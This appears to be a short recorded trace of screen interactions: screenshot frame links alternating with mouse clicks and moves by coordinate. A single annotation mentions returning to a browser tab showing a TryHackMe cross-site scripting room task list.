
left_click(466, 109)

mouse_move(608, 383)

left_click(135, 654)

- Return to the host browser showing the TryHackMe XSS room task list
left_click(325, 654)

mouse_move(339, 527)

mouse_move(464, 459)

mouse_move(392, 475)
